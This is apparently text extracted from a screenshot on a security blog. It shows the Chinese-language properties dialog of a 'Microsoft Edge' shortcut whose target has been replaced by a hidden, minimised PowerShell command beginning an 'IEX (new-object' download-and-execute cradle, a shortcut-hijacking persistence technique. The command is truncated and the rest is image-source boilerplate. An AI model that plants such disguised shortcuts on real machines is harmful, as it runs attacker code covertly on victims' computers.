 Google Chrome
Microsoft Edge
Microsoft Edge 属性
常规 快捷方式 兼容性 安全 详细信息 以前的版本
Microsoft Edge
目标类型: 应用程序
目标位置: Application
目标(T): powershell.exe -nop -w hidden -c "IEX ((new-obj
起始位置(S): "C:\Program Files (x86)\Microsoft\Edge\Applicati
快捷键(K): 无
运行方式(R): 最小化
备注(O):
打开文件所在的位置(F) 更改图标(C)... 高级(D)...
^_^ Image From:
yangsirrr.github.io
^_^ Image
yangsirrr.github
^_^ Image From:
yangsirrr.github.io
^_^ Image
yangsirrr.github